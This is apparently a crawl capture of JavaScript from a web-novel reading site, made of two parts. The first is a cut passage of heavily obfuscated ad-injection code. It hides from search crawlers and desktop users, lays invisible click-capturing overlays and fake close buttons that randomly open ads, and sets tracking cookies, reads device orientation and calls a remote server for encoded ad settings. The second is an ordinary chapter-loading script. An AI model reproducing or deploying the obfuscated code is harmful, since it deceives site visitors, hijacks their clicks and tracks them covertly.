_0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var gnlqvyjs_is_ws = gnlqvyjs_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/green/js/chapter.js?v4.2
body_size: 1002
content:
function jumpPage() {
	if (event.keyCode == 37) location = preview_page;
	if (event.keyCode == 39) location = next_page;
	if (event.keyCode == 13) location = index_page;
}
document.onkeydown = jumpPage;
var layerindex;
$(function(){
	getload();
	$('#content').on('click', '.preload button', function(){
		getload();
	});
	$('#content').on('click', '.loadnextpage button', function(){
		layerindex = layer.msg('小说转码中...', {
			icon: 16
			,shade: 0.01,time: 2
		});
		ajaxload('id='+article_id+'&eKey='+hash+'&cid='+chapter_id+'&basecid='+chapter_id+'&nextpage='+$(this).attr('data-nextpage')+'&pagehash='+$(this).attr('data-pagehash'), chapter_id, false);
	});
})
function getload(){
	if($('.preload').length <= 0){
		return;
	}
	var loadnum = Math.floor(getCookie('loadnum_' + article_id + '_' + chapter_id));
	if(loadnum >= 2){
		layerindex = layer.msg('转码失败，将进入源站阅读...', {
			icon: 16
			,shade: 0.01,time: 5
		});
		setCookie('loadnum_' + article_id + '_' + chapter_id, 0);
		$('#source').attr('src', sourceurl);
		$('#source').show();
		$('#ifexplorer').css('height', window.innerHeight - 150 + 'px');
		$('#content').hide();
	} else {
		setCookie('loadnum_' + article_id + '_' + chapter_id, loadnum + 1);
		layerindex = layer.msg('小说转码中...', {
			icon: 16
			,shade: 0.01,time: 2
		});
		$('#content').html(preloadhtml);
		ajaxload('id='+article_id+'&eKey='+hash+'&cid='+chapter_id+'&basecid='+chapter_id, chapter_id, false);
	}
}
function ajaxload(postdata, cid, _async){
	var res = '';
	$.ajax({
		type:'POST',
		url:'/home/index/ajaxchapter',
		data:postdata,
		async: true,
		dataType: "json",
		success: function(data){
			if(data.status == 'success'){
				res = data.info.content;
				if(!_async){
					var toloadhtml = '';
					if(data.nextpage){
						toloadhtml = '<p style="text-align:center" class="loadnextpage"><button data-nextpage="'+data.nextpage+'" data-pagehash="'+data.hash+'">本章未完，加载下一页>></button></p>';
					}
					$('#content').html(res+toloadhtml);
					if(document.getElementById("cload")){
						$('#cload').html(data.info.chaptercont_par + toloadhtml);
						content_init();
					}
					if(cid == chapter_id && nextcid > -1){
						ajaxload('id='+article_id+'&eKey='+hash+'&cid='+nextcid+'&basecid='+chapter_id, nextcid, true);
					}
					if(cid == nextcid || nextcid == -1){
						ajaxload('id='+article_id+'&eKey='+hash+'&cid='+prevcid+'&basecid='+chapter_id, prevcid, true);
					}
				}
			} else {
				if(!_async){
					$('#content').html('<p class="preload">转码失败，请重试！<button>重新载入</button></p>');
				}
			}
		}
	});
}